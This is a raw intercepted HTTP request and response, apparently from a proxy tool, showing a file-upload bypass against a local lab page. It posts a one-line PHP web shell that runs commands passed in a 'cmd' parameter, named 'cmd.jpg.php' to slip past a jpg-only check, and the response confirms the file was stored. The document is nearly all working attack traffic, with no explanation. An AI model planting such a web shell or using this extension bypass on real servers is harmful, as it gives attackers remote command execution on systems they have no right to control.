 Request
Pretty Raw Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113308820310371880493532148783
8 Content-Length: 389
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------113308820310371880493532148783
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.jpg.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------113308820310371880493532148783
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------113308820310371880493532148783--
33
Response
Pretty Raw Hex Render
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Up
The file has been uploaded here: uploads/cmd.jpg.php.